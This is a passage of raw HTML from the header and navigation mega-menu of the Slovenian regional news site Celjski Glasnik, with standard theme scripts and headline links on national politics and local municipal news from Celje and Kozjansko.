			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d96cc2105f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696d96cc2105f" ><script>var block_td_uid_1_696d96cc2105f = new tdBlock();
block_td_uid_1_696d96cc2105f.id = "td_uid_1_696d96cc2105f";
block_td_uid_1_696d96cc2105f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696d96cc2105f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696d96cc2105f_rand","tdc_css_class_style":"td_uid_1_696d96cc2105f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696d96cc2105f.td_column_number = "3";
block_td_uid_1_696d96cc2105f.block_type = "td_block_mega_menu";
block_td_uid_1_696d96cc2105f.post_count = "5";
block_td_uid_1_696d96cc2105f.found_posts = "8202";
block_td_uid_1_696d96cc2105f.header_color = "";
block_td_uid_1_696d96cc2105f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d96cc2105f.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696d96cc2105f);
</script><div id=td_uid_1_696d96cc2105f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d96cc2105f" data-td_block_id="td_uid_1_696d96cc2105f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d96cc2105f" data-td_block_id="td_uid_1_696d96cc2105f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d96cc2ba8d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696d96cc2ba8d" ><script>var block_td_uid_2_696d96cc2ba8d = new tdBlock();
block_td_uid_2_696d96cc2ba8d.id = "td_uid_2_696d96cc2ba8d";
block_td_uid_2_696d96cc2ba8d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d96cc2ba8d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d96cc2ba8d_rand","tdc_css_class_style":"td_uid_2_696d96cc2ba8d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d96cc2ba8d.td_column_number = "3";
block_td_uid_2_696d96cc2ba8d.block_type = "td_block_mega_menu";
block_td_uid_2_696d96cc2ba8d.post_count = "5";
block_td_uid_2_696d96cc2ba8d.found_posts = "2556";
block_td_uid_2_696d96cc2ba8d.header_color = "";
block_td_uid_2_696d96cc2ba8d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d96cc2ba8d.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696d96cc2ba8d);
</script><div id=td_uid_2_696d96cc2ba8d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d96cc2ba8d" data-td_block_id="td_uid_2_696d96cc2ba8d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d96cc2ba8d" data-td_block_id="td_uid_2_696d96cc2ba8d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d96cc30207_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696d96cc30207" ><script>var block_td_uid_3_696d96cc30207 = new tdBlock();
block_td_uid_3_696d96cc30207.id = "td_uid_3_696d96cc30207";
block_td_uid_3_696d96cc30207.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d96cc30207_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d96cc30207_rand","tdc_css_class_style":"td_uid_3_696d96cc30207_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d96cc30207.td_column_number = "3";
block_td_uid_3_696d96cc30207.block_type = "td_block_mega_menu";
block_td_uid_3_696d96cc30207.post_count = "5";
block_td_uid_3_696d96cc30207.found_posts = "622";
block_td_uid_3_696d96cc30207.header_color = "";
block_td_uid_3_696d96cc30207.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d96cc30207.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696d96cc30207);
</script><div id=td_uid_3_696d96cc30207 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
